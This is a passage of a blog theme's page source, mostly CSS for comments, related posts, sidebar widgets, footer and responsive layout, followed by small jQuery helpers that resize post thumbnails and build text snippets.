margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
